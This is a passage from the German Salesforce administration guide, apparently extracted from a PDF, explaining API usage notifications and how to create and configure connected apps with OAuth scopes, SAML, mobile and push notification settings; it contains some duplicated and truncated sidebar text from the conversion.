Auf der Bearbeitungsseite für die Messung der API-Verwendung können Sie die erforderlichen Werte für Benachrichtigungen zu Ratenbegrenzungen eingeben. Geben Sie unter Setup im Feld Schnellsuche den Text *API-Verwendungsbenachrichtigungen* ein und wählen Sie dann **API-Verwendungsbenachrichtigungen** aus.

- **•** Der Salesforce-Benutzer, der die Benachrichtigungen erhalten wird.
- **•** Der Schwellenwertprozentsatz Der Prozentsatz des Grenzwerts, bei dessen Überschreiten innerhalb eines festgelegten Benachrichtigungsintervalls eine Benachrichtigung ausgelöst wird, die an den angegebenen Benutzer gesendet wird. Der Wert muss zwischen 0 und 100 liegen.
- **•** Der Zeitraum, über den die Anzahl der Anforderungen gemessen wird, in Stunden. Wenn das Intervall z. B. 24 ist, muss der Wert innerhalb der letzten 24 Stunden überschritten worden sein, damit eine Benachrichtigung gesendet wird.

Wenn Sie den Zeitraum ändern, wird der neue Zeitraum erst wirksam, wenn die nächste Benachrichtigung des vorhandenen Zeitraums gesendet wird. Nehmen wir zum Beispiel an, Sie haben den Zeitraum zum Senden von Benachrichtigungen auf einmal stündlich festgelegt. Um 16:05 Uhr ändern Sie diesen Zeitraum auf einmal alle 24 Stunden. Dann wird

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen, Erstellen, Bearbeiten oder Löschen von Benachrichtigungen

**•** "API aktiviert"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen, Erstellen, Bearbeiten oder Löschen von Benachrichtigungen

**•** "API aktiviert"

um 17:00 Uhr die letzte Benachrichtigung über den alten Zeitraum gesendet. Die nächste Benachrichtigung wird um 17:00 Uhr am folgenden Tag gesendet.

#### SIEHE AUCH:

[Anzeigen von API-Verwendungsbenachrichtigungen](#page-5569-0) [API-Verwendungsbenachrichtigungen](#page-5568-0)

# Anwendungen mit Remote-Zugriff

### Anwendung mit Remote-Zugriff – Übersicht

Anmerkung: Remote-Zugriff-Anwendungen wurden durch verbundene Anwendungen  $\blacksquare$ ersetzt. Verwenden Sie verbundene Anwendungen für alle Anwendungen, die mit Salesforce integriert werden müssen, um Benutzer zu überprüfen und Sicherheitsrichtlinien für externe Anwendungen zu steuern. Alle vorhandenen Anwendungen mit Remote-Zugriff wurden in Version Summer '13 automatisch in verbundene Anwendungen migriert.

SIEHE AUCH: [Verbundene Anwendungen](#page-5570-0)

# <span id="page-5570-0"></span>Verbundene Anwendungen

### Verbundene Anwendungen

### NUTZERBERECHTIGUNGEN



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"



arkeit: Salesforce und Lightning **nce** 

dene Anwendungen erstellt werden in:

**Group**, **Professional**, **Enterprise**, **Performance**, **ed** und Developer

ion von lenen Anwendungen möglich: **Alle**  $\overline{D}$ 

Eine verbundene Anwendung integriert eine Anwendung über APIs in Salesforce. Verbundene Anwendungen verwenden für die Authentifizierung standardmäßige SAML- und OAuth-Protokolle und stellen Single Sign-On und Token für die Verwendung in Salesforce-APIs bereit. Neben den standardmäßigen OAuth-Funktionen bieten verbundene Anwendungen Administratoren die Möglichkeit, verschiedene Sicherheitsrichtlinien festzulegen, und die explizite Kontrolle darüber, welche Personen die entsprechenden Anwendungen verwenden können.

Eine verbundene Anwendung integriert eine Anwendung über APIs in Salesforce. Verbundene Anwendungen verwenden für die Authentifizierung standardmäßige SAML- und OAuth-Protokolle und stellen Single Sign-On und Token für die Verwendung in Salesforce-APIs bereit. Neben den standardmäßigen OAuth-Funktionen bieten verbundene Anwendungen Administratoren die Möglichkeit, verschiedene Sicherheitsrichtlinien festzulegen, und die explizite Kontrolle darüber, welche Personen die entsprechenden Anwendungen verwenden können.

Ein Entwickler oder Administrator definiert eine verbundene Anwendung für Salesforce durch Bereitstellen der folgenden Informationen.

- **•** Name, Beschreibung, Logo und Kontaktinformationen
- **•** Ein URL, unter dem Salesforce die Anwendung für die Autorisierung oder Identifikation finden kann
- **•** Das Autorisierungsprotokoll: OAuth, SAML oder beides
- **•** Optionale IP-Bereiche, in denen die verbundene Anwendung ausgeführt werden kann
- **•** Optionale Informationen zu mobilen Richtlinien, die die verbundene Anwendung erzwingen kann

Definieren Sie bei verbundenen Anwendungen, die OAuth-Serviceanbieter verwenden, die OAuth-Umfänge und den Rückmeldungs-URL für die verbundene Anwendung. Daraufhin wird von Salesforce ein OAuth-Verbraucherschlüssel und ein Verbrauchergeheimnis zum Autorisieren der verbundenen Anwendung bereitgestellt.

Definieren Sie bei verbundenen Anwendungen, die SAML-Serviceanbieter verwenden, die Einheiten-ID, den URL des Assertion Consumer Service (ACS), den Thematyp, das Format der Namens-ID und den Aussteller (diese werden vom Serviceanbieter zur Verfügung gestellt) zum Autorisieren der verbundenen Anwendung.

Es gibt zwei Arten der Bereitstellung:

- **•** Die Anwendung wird in einer Organisation erstellt und auch in derselben verwendet. Dies ist beispielsweise meistens in IT-Abteilungen der Fall.
- **•** Die Anwendung wird in einer Organisation erstellt und dann auch in anderen Organisationen installiert. Auf diese Weise würde eine Einheit mit mehreren Organisationen oder ein ISV verbundene Anwendungen verwenden.

Administratoren können die verbundene Anwendung in ihrer Organisation installieren, die SAML-Authentifizierung aktivieren und über Profile, Berechtigungssätze und IP-Bereichseinschränkungen steuern, welche Benutzer Zugriff auf die Anwendung haben. Sie können festlegen, dass die verbundene Anwendung für eine bessere Integration in der Salesforce-Benutzeroberfläche als

Zeichenbereichsanwendung angezeigt wird. Administratoren können die verbundene Anwendung auch deinstallieren und eine neuere Version installieren, wenn ein Entwickler die Remote-Anwendung aktualisiert und die Administratoren benachrichtigt, dass eine neue Version verfügbar ist.

Anmerkung: In einer Group Edition-Organisation können Sie den Zugriff der einzelnen Benutzer nicht mithilfe von Profilen verwalten. Sie können jedoch Richtlinien festlegen, wenn Sie die Einstellungen einer verbundenen OAuth-Anwendung in einer Group Edition-Organisation bearbeiten, um den Zugriff auf die verbundene Anwendung für alle Benutzer zu steuern.

Und über Salesforce verwaltete verbundene Anwendungspakete wie jene für die herunterladbaren Salesforce1-Anwendungen können nicht deinstalliert werden. Sie werden bei der Aktualisierung der nächsten Benutzersitzung automatisch aktualisiert.

AUSGABEN

Verbundene Anwendungen können nur verwalteten Paketen hinzugefügt werden. Verbundene Anwendungen werden für nicht verwaltete Pakete nicht unterstützt.

SIEHE AUCH:

[Erstellen von verbundenen Anwendungen](#page-5572-0) [Bearbeiten, Packen oder Löschen von verbundenen Anwendungen](#page-5579-0) [salesforce\\_identity\\_implementation\\_guide.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_identity_implementation_guide.pdf)

### <span id="page-5572-0"></span>Erstellen von verbundenen Anwendungen

#### NUTZERBERECHTIGUNGEN



Erstellen einer verbundenen Anwendung:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Anwendungen* ein und wählen Sie **Anwendungen** aus.
- **2.** Klicken Sie im Abschnitt "Verbundene Anwendungen" auf **Neu**.

Die Informationen, die Sie zur Erstellung einer verbundenen Anwendung eingeben, sind in folgende Teile untergliedert:

- **•** [Grundlegende Informationen](#page-5573-0)
- **•** [API \(OAuth-Einstellungen aktivieren\)](#page-5574-0)
- **•** [Webanwendungseinstellungen](#page-5575-0)
- **•** [Benutzerdefinierter Handler für verbundene Anwendung](#page-5576-0)
- **•** [Einstellungen für mobile Anwendung](#page-5576-1)
- **•** [Zeichenbereichsanwendungseinstellungen](#page-5577-0)

Sie können eine verbundene Anwendung erstellen, ohne Autorisierungs-, Zeichenbereichs- oder mobile Einstellungen anzugeben. Diese Art der verbundenen Anwendung verhält sich wie ein "Lesezeichen" für den angegebenen URL, der im App Launcher des Benutzers und im Dropdown-Anwendungsmenü angezeigt wird. Geben Sie einfach grundlegende Informationen an und geben Sie unter "Webanwendungseinstellungen" einen Start-URL an. Wenn das Ziel eine Authentifizierung erfordert, sollte der Service, der den Ziel-URL hostet, die Benutzer auffordern, Anmeldeinformationen einzugeben, wenn sie dorthin navigieren.

Wenn Sie die Eingabe von Informationen abgeschlossen haben, klicken Sie auf **Speichern**, um Ihre neue Anwendung zu speichern. Sie können Ihre Anwendung nun veröffentlichen, weiter bearbeiten oder löschen. Wenn Sie OAuth verwenden, erhalten Sie durch das Speichern Ihrer Anwendung zwei neue Werte, die die Anwendung für die Kommunikation mit Salesforce verwendet:

- **•** Verbraucherschlüssel: Ein Wert, mit dem der Consumer sich bei Salesforce identifiziert. Wird in OAuth 2.0 als client\_id bezeichnet.
- **•** Verbrauchergeheimnis: Eine Art von Kennwort, das vom Consumer verwendet wird, um die Inhaberschaft des Benutzerschlüssels festzustellen. Wird in OAuth 2.0 als client\_secret bezeichnet.
- Wichtig: Beachten Sie beim Aktualisieren von Feldern für eine verbundene Anwendung, dass Änderungen an einigen Feldern sofort auch für alle installierten Versionen der verbundenen Anwendung übernommen werden. Dabei handelt es sich um versionsunabhängige Felder, die den Lebenszyklus des Pakets oder der Installation umgehen. Benutzern der verbundenen Anwendung werden Dinge wie die Beschreibungsänderung angezeigt. Die folgenden Felder weisen dieses versionsunabhängige Verhalten auf.
	- **•** Beschreibung
	- **•** Info-URL
	- **•** Logo-Bild-URL
	- **•** Rückmeldungs-URL

#### <span id="page-5573-0"></span>Grundlegende Informationen

In diesem Abschnitt können Sie grundlegende Informationen zu Ihrer Anwendung angeben, darunter Anwendungsname, Logo und Kontaktinformationen.

- **1.** Geben Sie unter Name der verbundenen Anwendung den entsprechenden Namen ein. Dieser Name wird in der Liste der verbundenen Anwendungen angezeigt.
	- Anmerkung: Der Name muss für die aktuellen verbundenen Anwendungen in Ihrer Organisation eindeutig sein. Sie können den Namen einer gelöschten verbundenen Anwendung erneut verwenden, wenn die verbundene Anwendung mithilfe der Version Spring '14 oder höher erstellt wurde. Sie können den Namen einer gelöschten verbundenen Anwendung nicht erneut verwenden, wenn die verbundene Anwendung mithilfe einer früheren Version erstellt wurde.
- **2.** Geben Sie unter API-Name den Namen ein, der verwendet wird, wenn in einem Programm auf die verbundene Anwendung verwiesen wird. Standardmäßig wird dafür eine Version des Namens ohne Leerzeichen verwendet. Es sind ausschließlich Buchstaben, Zahlen und Unterstriche zulässig, sodass Sie den Standardnamen bearbeiten müssen, wenn der ursprüngliche Anwendungsname noch andere Zeichen enthielt.
- **3.** Geben Sie die Kontakt-E-Mail ein, die Salesforce für die Kontaktaufnahme mit Ihnen oder Ihrem Supportteam verwenden soll. Diese Adresse wird nicht den Administratoren angegeben, die die Anwendung installieren.
- **4.** Geben Sie unter Kontakt-Telefon die Telefonnummer ein, unter der Salesforce Sie im Bedarfsfall erreichen kann. Diese Nummer wird nicht den Administratoren angegeben, die die Anwendung installieren.
- **5.** Geben Sie einen Logo-Bild-URL ein, um Ihr Logo in der Liste der verbundenen Anwendungen und auf der Einwilligungsseite anzuzeigen, die die Benutzer bei der Authentifizierung sehen. Der URL muss HTTPS verwenden. Das Logo darf maximal 125 Pixel hoch und 200 Pixel breit sein und muss das Dateiformat GIF, JPG oder PNG mit einer maximalen Dateigröße von 100 KB aufweisen. Das Standardlogo ist eine Wolke. Es gibt mehrere Möglichkeiten, ein benutzerdefiniertes Logo hinzuzufügen.
	- **•** Sie können Ihr eigenes Logo-Bild hochladen, indem Sie auf **Logo-Bild hochladen** klicken. Wählen Sie ein Bild aus Ihrem lokalen Dateisystem aus, das den Größenanforderungen des Logos entspricht. Wenn das Bild erfolgreich hochgeladen wurde, wird der

URL für das Logo im Feld Logo-Bild-URL angegeben. Anderenfalls vergewissern Sie sich, dass das Logo die Größenanforderungen erfüllt.

- **•** Sie können auch auf **Wählen Sie eines unserer Beispiel-Logos aus** klicken und ein Logo aus den aufgeführten Beispielen auswählen. Es stehen Logos für Salesforce-Anwendungen, Drittanbieteranwendungen und Normungsorganisationen zur Verfügung. Klicken Sie auf das gewünschte Logo, kopieren Sie dann den angezeigten URL und fügen Sie ihn im Feld Logo-Bild-URL ein.
- **•** Sie können ein Logo verwenden, das auf Salesforce-Servern öffentlich gehostet wird, indem Sie ein Bild, das den Logo-Dateianforderungen (max. 125 Pixel hoch und max. 200 Pixel weit und im GIF-, JPG- oder PNG-Dateiformat mit einer maximalen Dateigröße von 100 KB) entspricht, über die Registerkarte "Dokumente" als Dokument hochladen. Zeigen Sie dann das Bild an, um den URL abzurufen, und geben Sie den URL im Feld Logo-Bild-URL ein.
- **6.** Geben Sie einen Symbol-URL ein, über den ein Logo auf der OAuth-Genehmigungsseite angezeigt wird, die die Benutzer sehen, wenn sie zum ersten Mal die verbundene Anwendung benutzen. Das Logo sollte 16 x 16 Pixel groß sein, mit weißem Hintergrund. Beispiel-Logos sind auch für Symbole verfügbar.

Sie können ein Logo aus den verfügbaren Beispiel-Logos auswählen, indem Sie auf **Wählen Sie eines unserer Beispiel-Logos aus.** klicken. Klicken Sie auf das gewünschte Symbol, kopieren Sie dann den angezeigten URL und fügen Sie ihn im Feld Symbol-URL ein.

- **7.** Wenn es eine Webseite mit weiteren Informationen zu Ihrer Anwendung gibt, geben Sie einen Info-URL ein.
- **8.** Geben Sie eine Beschreibung ein, die in der Liste der verbundenen Anwendungen angezeigt werden soll.

<span id="page-5574-0"></span>Vor der Einführung der Version Winter '14 wurden in diesem Abschnitt der Start-URL und der Start-URL (mobil) definiert. Diese Felder finden Sie jetzt unten unter "Webanwendungseinstellungen" und "Einstellungen für mobile Anwendung".

### API (OAuth-Einstellungen aktivieren)

In diesem Bereich wird gesteuert, wie Ihre Anwendung mit Salesforce kommuniziert. Wählen Sie die Option OAuth-Einstellungen aktivieren aus, um Authentifizierungseinstellungen zu konfigurieren.

- **1.** Geben Sie den Rückmeldungs-URL (Endpunkt) ein, den Salesforce für die Rückmeldung bei Ihrer Anwendung während OAuth verwendet. Es handelt sich dabei um die OAuth redirect uri. Je nachdem, welchen OAuth-Flow Sie verwenden, handelt es sich in der Regel um den URL, zu dem der Browser eines Benutzers nach einer erfolgreichen Authentifizierung umgeleitet wird. Da dieser URL bei einigen OAuth-Flows zum Übergeben eines Zugriffstokens verwendet wird, muss für den URL sicheres HTTP (HTTPS) oder ein benutzerdefiniertes URI-Schema verwendet werden. Wenn Sie zur Laufzeit mehrere Rückmeldungs-URLs eingeben, gleicht Salesforce den durch die Anwendung angegebenen Rückmeldungs-URL-Wert mit einem der Werten in Rückmeldungs-URL ab. Er muss mit einem der Werte übereinstimmen, um die Validierung zu bestehen.
- **2.** Wenn Sie einen JWT OAuth-Flow verwenden, wählen Sie Digitale Signaturen verwenden. Wenn die Anwendung ein Zertifikat verwendet, klicken Sie auf **Datei auswählen** und wählen Sie die Zertifikatsdatei aus.
- **3.** Fügen Sie unter Ausgewählte OAuth-Umfänge alle unterstützten OAuth-Umfänge hinzu. Diese Umfänge beziehen sich auf Berechtigungen, die von dem Benutzer erteilt wurden, der die verbundene Anwendung ausführt. Im Anschluss wird jeweils der Name des zugehörigen OAuth-Tokens in Klammern angezeigt:

#### **Zugriff auf Ihren Chatter-Feed und Feedverwaltung (chatter\_api)**

Ermöglicht nur den Zugriff auf Chatter-REST-API-Ressourcen.

#### **Zugriff auf Ihre Daten und Datenverwaltung (api)**

Gestattet den Zugriff auf den Account des angemeldeten Benutzers über die APIs, beispielsweise REST-API oder Bulk-API. Dieser Wert beinhaltet auch chatter api, wodurch Zugriff auf Chatter-REST-API-Ressourcen gewährt wird.

#### **Zugriff auf Ihre grundlegenden Informationen (id, profile, email, address, phone)**

Gestattet Zugriff auf den Identitäts-URL-Service.

#### **Auf benutzerdefinierte Berechtigungen zugreifen (custom\_permissions)**

Ermöglicht den Zugriff auf die benutzerdefinierten Berechtigungen in einer Organisation, die der verbundenen Anwendung zugeordnet ist, und gibt an, ob die einzelnen Berechtigungen für den aktuellen Benutzer aktiviert wurden.

#### **Zugriff auf Ihre eindeutige Kennung zulassen (openid)**

Ermöglicht Zugriff auf die eindeutige ID des angemeldeten Benutzers für OpenID Connect-Anwendungen.

#### **Uneingeschränkter Zugriff (full)**

Ermöglicht Zugriff auf alle für angemeldete Benutzer zugänglichen Daten und schließt alle anderen Umfänge ein. full gibt kein Aktualisierungstoken zurück. Sie müssen explizit den refresh token-Umfang anfordern, um ein Aktualisierungstoken zu erhalten.

#### **Durchführen von Anforderungen in Ihrem Namen zu jedem beliebigen Zeitpunkt (refresh\_token, offline\_access)**

Ermöglicht die Rückgabe eines Aktualisierungs-Tokens, wenn Sie zum Bezug eines solchen Tokens berechtigt sind. Dadurch kann die Anwendung die Daten des Benutzers verarbeiten, während der Benutzer offline ist. Der Umfang refresh token ist gleichbedeutend mit offline access.

#### **Gewähren von Zugriff auf benutzerdefinierte Anwendungen (visualforce)**

Gestattet den Zugriff auf Visualforce-Seiten.

#### **Gewähren von Zugriff auf Ihre Daten über das Web (web)**

Ermöglicht die Verwendung von access token im Web. Dazu gehört auch visualforce (gestattet den Zugriff auf Visualforce-Seiten).

Wenn bei Ihrer Organisation vor der Version Spring '12 die Option Keine Benutzergenehmigung für Benutzer in dieser Organisation erforderlich für Ihren Remote-Zugriff ausgewählt war, erhalten Benutzer in derselben Organisation wie derjenigen, in der die Anwendung erstellt wurde, weiterhin automatisch die Genehmigung für die Anwendung. Das schreibgeschützte Kontrollkästchen Keine Benutzergenehmigung für Benutzer in dieser Organisation erforderlich ist aktiviert, um diese Einstellung anzuzeigen. Bei verbundenen Anwendungen wird empfohlen, dass, nachdem Sie eine Anwendung erstellt haben, diese Anwendung von Administratoren installiert wird und dass die Administratoren dann für die Option zulässige Benutzer den Wert Vom Administrator genehmigte Benutzer festlegen. Wenn die Option für den Remote-Zugriff ursprünglich nicht aktiviert war, wird das Kontrollkästchen nicht angezeigt.

#### <span id="page-5575-0"></span>Webanwendungseinstellungen

Geben Sie einen Start-URL ein, um die Benutzer nach der Authentifizierung an einen bestimmten Ort weiterzuleiten. Wenn Sie keinen Start-URL angeben, werden Benutzer nach Abschluss der Authentifizierung zur Standard-Startseite der Anwendung geleitet. Wenn es sich bei der verbundenen Anwendung, die Sie erstellen, um eine Zeichenbereichsanwendung handelt, brauchen Sie keinen Wert für dieses Feld einzugeben. Das Feld Zeichenbereichsanwendungs-URL enthält den URL, der für die verbundene Anwendung aufgerufen wird.

Wenn Ihre verbundene Anwendung einen SAML-Serviceanbieter verwendet, wählen Sie die Option SAML aktivieren aus. Geben Sie die Werte für Einheiten-ID, ACS-URL, Thematyp, Format der Namens-ID und Aussteller ein, die Sie bei Ihrem Serviceanbieter erhalten. Wählen Sie Anforderungssignaturen überprüfen, wenn Sie ein Sicherheitszertifikat vom Serviceanbieter erhalten haben. Durchsuchen Sie Ihr System nach dem Zertifikat. Dies ist nur dann erforderlich, wenn Sie vorhaben, sich über den Serviceanbieter bei Salesforce anzumelden und der Serviceanbieter seine SAML-Anforderungen signiert.

Wichtig: Wenn Sie ein Zertifikat hochladen, müssen alle SAML-Anforderungen signiert sein. Wenn kein Zertifikat hochgeladen wird, werden alle SAML-Anforderungen akzeptiert.

Wählen Sie optional SAML-Antwort verschlüsseln aus, um ein Zertifikat hochzuladen, und wählen Sie eine Verschlüsselungsmethode zum Verschlüsseln der Behauptung aus. Gültige Werte für den Verschlüsselungsalgorithmus sind AES–128 (128-Bit-Schlüssel), AES–256 (256-Bit-Schlüssel) und Triple-DES (Dreifach-Datenverschlüsselungsalgorithmus).

### <span id="page-5576-0"></span>Benutzerdefinierter Handler für verbundene Anwendung

Passen Sie das Verhalten einer verbundenen Anwendung mit Apex an. Erstellen Sie eine Klasse, die die Apex-Klasse ConnectedAppPlugin erweitert, und weisen Sie sie einer verbundenen Anwendung zu. Die Klasse kann neue Authentifizierungsprotokolle unterstützen oder so auf Benutzerattribute reagieren, dass es für einen Geschäftsprozess von Vorteil ist.

<span id="page-5576-1"></span>Das Plugin wird im Namen eines Benutzeraccounts ausgeführt. Wählen Sie im Feld Ausführen als den Benutzer für das Plugin aus. Wenn der Benutzer für die verbundene Anwendung nicht autorisiert ist, nehmen Sie dies mithilfe der Methode authorize vor. Weitere Informationen finden Sie im Abschnitt zur ConnectedAppPlugin-Klasse im [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm).

#### Einstellungen für mobile Anwendung

- **1.** Geben Sie den Start-URL (mobil) ein, um Benutzer an einen bestimmten Ort weiterzuleiten, wenn sie von einem mobilen Gerät aus auf die Anwendung zugreifen. Wenn Sie keinen Start-URL (mobil) eingeben, werden Benutzer zum Start-URL geleitet, der in den Webanwendungseinstellungen festgelegt wurde. Wenn es sich bei der verbundenen Anwendung, die Sie erstellen, um eine Zeichenbereichsanwendung handelt, brauchen Sie keinen Wert für dieses Feld einzugeben. Das Feld Zeichenbereichsanwendungs-URL enthält den URL, der für die verbundene Anwendung aufgerufen wird.
- **2.** Aktivieren Sie PIN-Schutz, wenn Ihre Anwendung PIN-Schutz unterstützt. Dies gibt dem Administrator die Möglichkeit, nach der Installation der verbundenen Anwendung das Sitzungs-Timeout und die PIN-Länge für mobile Anwendungen festzulegen. Der PIN-Schutz wird durch Salesforce Mobile SDK ([https://developer.salesforce.com/page/Mobile\\_SDK](https://developer.salesforce.com/page/Mobile_SDK)) automatisch unterstützt. Alternativ können Sie dies auch manuell implementieren, indem Sie das Objekt mobile policy aus dem Identitäts-URL des Benutzers lesen.
- **3.** Geben Sie die Anwendungsplattform an, indem Sie in der Dropdown-Liste entweder "iOS" oder "Android" auswählen.
- **4.** Geben Sie die unterstützten Geräte-Formfaktoren für die mobile Anwendung über die Dropdown-Liste Auf Gerätetyp beschränken an. Die möglichen Werte sind "Telefon", "Tablet" oder "Mini-Tablet". Wenn die Anwendung universell ist (d. h. alle Formfaktoren unterstützt), wählen Sie hier keinen Wert aus.
- **5.** Geben Sie die Anwendungsversionsnummer der mobilen Anwendung an.
- **6.** Geben Sie die erforderliche Mindestversion des Betriebssystems für die Anwendung an.
- **7.** Wählen Sie Privatanwendung aus, um zu bestätigen, dass diese Anwendung nur für die interne (nicht öffentliche) Verteilung bestimmt ist. Dies ist erforderlich, da Apple die Verteilung öffentlicher mobiler Anwendungen außerhalb des App Store nicht zulässt.
- 8. Wenn die mobile Anwendung privat ist, geben Sie den Speicherort der Binärdatei der mobilen Anwendung an. Dies ist eine IPA-Datei für iOS und eine APK-Datei für Android.
- **9.** Nur iOS-Anwendungen:
	- **a.** Geben Sie den Speicherort des Anwendungssymbols an. Dies ist das Symbol, das während des Herunterladens und der Installation der Anwendung auf einem iOS-Gerät angezeigt wird.
	- **b.** Geben Sie den iOS-Paketkennzeichner an.

Anmerkung: Für iOS 7 und höher müssen Sie denselben Paketkennzeichner angeben, den Sie für die Entwicklung der Anwendung in XCode verwendet haben. Anderenfalls werden dem Benutzer bei der Installation der Anwendung zwei Anwendungssymbole angezeigt.

**10.** Wenn es sich bei der mobilen verbundenen Anwendung um eine öffentliche Anwendung handelt und Sie deren Binärdatei nicht in Salesforce hochgeladen haben, geben Sie hier den URL der Anwendungs-Binärdatei ein.

Anmerkung: Wenn Sie die Mobile-Integration aus einer neuen Version einer bestehenden verbundenen Anwendung entfernen, ist die Mobile-Integration in keiner Version der verbundenen Anwendung mehr enthalten. Nehmen wir beispielsweise an, dass Sie ein Paket mit Version 1.0 Ihrer verbundenen Anwendung mit Mobile-Integration veröffentlichen. Anschließend entfernen Sie Mobile-Integration aus der Anwendung, erstellen erneut ein Paket der Anwendung und veröffentlichen sie als Version 1.1. Wenn

ein Kunde dann das ältere Paket mit Version 1.0 installiert, ist die Mobile-Integration in der Version 1.0 der verbundenen Anwendung nicht enthalten.

Ihre verbundene Anwendung kann in folgenden Fällen Push-Benachrichtigungen empfangen:

- **•** Ihre Anwendung wurde mit dem Salesforce Mobile SDK erstellt.
- **•** In Ihrer Anwendung ist das Mobile SDK-Push-Benachrichtigungsprotokoll für Ihre Plattform implementiert.
- **•** Sie sind ein beim Anbieter der mobilen Plattform (Apple oder Google) registrierter Entwickler.
- **•** Ihre Anwendung ist beim Apple Push Notification Service (APNS) für iOS-Push-Benachrichtigungen oder bei Google Cloud Messaging (GCM) für Android-Push-Benachrichtigungen registriert.
- **•** Sie haben Apex-Handler für Push-Benachrichtigungen implementiert.
- Anmerkung: Eine Push-fähige verbundene Anwendung kann nur eine mobile Plattform unterstützen. Wenn Sie Android- und iOS-Versionen Ihrer mobilen Anwendung anbieten und Push-Benachrichtigungen für beide Versionen unterstützen müssen, erstellen Sie für jede Plattform eine verbundene Anwendung.

Weitere Informationen zum Einhalten dieser Anforderungen finden Sie im Salesforce Mobile Push Notifications Implementation Guide (Implementierungsleitfaden für mobile Push-Benachrichtigungen von Salesforce).

Konfigurieren von Push-Benachrichtigungen für APNS (iOS):

- **1.** Wählen Sie **Push-Messaging aktiviert** aus.
- **2.** Wählen Sie bei "Unterstützte Push-Plattform" die Option **Apple** aus.
- **3.** Wählen Sie die für Ihr APNS-Push-Benachrichtigungszertifikat gültige Apple-Umgebung aus.
- **4.** Wählen Sie bei "Zertifikat" die .p12-Zertifikatdatei aus, die Sie beim Registrieren Ihrer Anwendung für Push-Benachrichtigungen von APNS erhalten haben (z. B. appkey.p12).
- **5.** Geben Sie das Kennwort für Ihre .p12-Zertifikatdatei ein.

Konfigurieren von Push-Benachrichtigungen für GCM (Android):

- **1.** Wählen Sie **Push-Messaging aktiviert** aus.
- **2.** Wählen Sie bei "Unterstützte Push-Plattform" die Option **Android GCM** aus.
- **3.** Geben Sie bei "Schlüssel für Serveranwendungen (API-Schlüssel)" den Schlüssel ein, den Sie während der Entwicklerregistrierung bei Google erhalten haben.

Gehen Sie folgendermaßen vor, um die für Push-Benachrichtigungen konfigurierte mobile Plattform zu ändern:

- **1.** Heben Sie die Auswahl von **Push-Messaging aktiviert** auf.
- <span id="page-5577-0"></span>**2.** Speichern Sie die verbundene Anwendung und klicken Sie dann auf **Bearbeiten**.
- **3.** Ändern Sie **Anwendungsplattform** und die zugehörigen Werte in den Mobile-Einstellungen so, dass die neue Plattform wiedergegeben wird.
- **4.** Konfigurieren Sie Push-Benachrichtigungen erneut für die neue Plattform.

#### Zeichenbereichsanwendungseinstellungen

Es sind zwei Typen von Zeichenbereichsanwendungen verfügbar:

